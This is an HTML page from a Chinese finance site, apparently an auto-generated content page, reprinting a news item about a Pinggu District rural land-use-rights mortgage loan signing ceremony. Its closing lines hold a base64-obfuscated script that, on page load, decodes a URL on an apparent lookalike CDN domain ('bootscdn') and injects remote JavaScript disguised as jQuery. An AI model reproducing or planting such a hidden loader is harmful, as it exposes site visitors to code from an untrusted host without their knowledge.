

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing39981848.html
body_size: 3947
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行</title>
    <meta name="title" content="平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行">
    <meta name="keywords" content="平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行">
    <meta name="description" content="加大扶持新型农业经营主体力度深入推进“两权”抵押贷款试点工作——平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会 顺利举行        为了进一步贯彻落实的提出的“实施战略”的工作任务，深入推进“两权”抵押试点工作， 12月29日上午，平">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行"/>
    <meta property="og:keywords" content="平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行">
    <meta property="og:description" content="加大扶持新型农业经营主体力度深入推进“两权”抵押贷款试点工作——平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会 顺利举行        为了进一步贯彻落实的提出的“实施战略”的工作任务，深入推进“两权”抵押试点工作， 12月29日上午，平"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing39981848.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing39981848.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会顺利举行</span></h1>
                    <li class="article_time"><span>2021-12-07 20:18:26</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="KolEditor" style="margin-top: 20px;white-space: normal;max-width: 100%;overflow: hidden;"><section style="padding-right: 10px;padding-left: 10px;max-width: 100%;border-width: 2px;border-style: solid;border-color: rgb(245, 143, 198);box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin: 15px 10px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="text-align: center;"><strong><span style="font-size: 14px;">加大扶持新型农业经营主体力度</span></strong><br></p><p style="text-align: center;"><strong><span style="font-size: 14px;">深入推进“两权”抵押贷款试点工作</span></strong></p><p style="text-align: center;"><strong><span style="font-size: 14px;">——平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会 </span><span style="font-size: 14px;">顺利举行</span></strong></p><p style="text-align: center;"><strong><span style="font-size: 14px;"><br></span></strong></p><p><span style="font-size: 14px;">        为了进一步贯彻落实的提出的“实施战略”的工作任务，深入推进“两权”抵押试点工作， 12月29日上午，平谷区农村承包土地经营权抵押贷款签约仪式暨座谈会在北京市平谷区刘家店镇北店村顺利举行。北京市农村经济研究中心副主任曹四发、金融处处长曹晓兰、副处长林子果，北京市农村金融协会会长刘学娥等有关领导出席此次活动。北京银行郊区管理部副总经理郭春燕，北京市农业投资有限公司副总经理、北京市农业融资担保有限公司总经理李勇，北京农村产权交易所总经理刘峰、副总经理霍苗，平谷区委农工委、区金融办、区农合中心、区农联、刘家店镇政府，北店村委会及合作社等11家相关单位共30余人参加了会议。</span></p><p><span style="font-size: 14px;"></span></p><p></p><p style="text-align: center;"><span style="font-size: 14px;">签约现场</span></p><p style="text-align: center;"><span style="font-size: 14px;"></span></p><p></p><p style="text-align: center;"><span style="font-size: 14px;">现场合影</span><span style="font-size: 14px;"></span><br></p><p><span style="font-size: 14px;">        签约仪式上，北京银行平谷支行、北京市农业融资担保有限公司和北京绿谷汇德果品产销专业合作社三方代表现场签约。北京绿谷汇德果品产销专业合作社以农村承包土地经营权为抵押物，由北京市农业融资担保有限公司向北京银行平谷支行提供担保服务，经北京农村产权交易所办理抵押登记后，成功获得北京银行平谷支行200万元贷款资金。</span></p><p><br></p><p></p><p style="text-align: center;"><span style="font-size: 14px;">座谈现场</span></p><p><span style="font-size: 14px;">        签约仪式结束后，各单位代表就进一步推进平谷区农村承包土地经营权抵押贷款业务进行了座谈交流。</span></p><p><span style="font-size: 14px;">        近年来，，要赋予农民对承包地占有、使用、收益、流转及承包经营权抵押、担保权能。在落实农村土地集体所有权的基础上，稳定农户承包权、放活土地经营权，允许承包土地的经营权向金融机构抵押融资。日前，北京市农业融资担保有限公司与北京市农村产权交易所正式联合推出农村承包土地经营权抵押融资产品——“农权保”，以农村承包土地的经营权为抵押，以政策性担保增信，集成北京市区两级农业政策配套支撑，破解了京郊三农融资难问题。</span></p></section><section style="margin-right: 17.9531px;margin-bottom: -4px;margin-left: 17.9531px;max-width: 100%;background-color: rgb(254, 254, 254);color: inherit;text-align: right;height: 10px;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="white-space: normal;text-align: center;"><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal;text-align: center;"></p><p style="white-space: normal;text-align: center;"></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>